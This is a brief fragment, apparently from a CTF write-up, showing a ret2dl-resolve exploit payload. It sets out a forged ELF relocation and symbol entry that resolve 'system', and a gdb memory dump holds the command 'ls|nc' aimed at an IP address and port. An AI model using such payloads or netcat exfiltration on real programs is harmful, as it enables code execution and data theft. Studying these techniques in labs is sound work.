 AAAA PLT[0] system_offset BBBB
args_addr BBBB BBBB BBBB
Elf32_Rel.r_offset Elf32_Rel.r_info CCCC Elf32_Sym.st_name
0 0 0x0 “syst”
“em\x00” 参数：”ls | nc ip port”
gdb-peda$ x /40xw 0x804a820
0x804a820: 0x42424242 0x080482f0 0x00002590 0x42424242
0x804a830: 0x0804a863 0x42424242 0x42424242 0x42424242
0x804a840: 0x0804a00c 0x00026807 0x43434343 0x00002630
0x804a850: 0x00000000 0x00000000 0x00000012 0x74737973
0x804a860: 0x6c006d65 0x636e7c73 0x34333120 0x3537312e
0x804a870: 0x322e342e 0x38203435 0x00383838 0x00000000
0x804a880: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a890: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a8a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a8b0: 0x00000000 0x00000000 0x00000000 0x00000000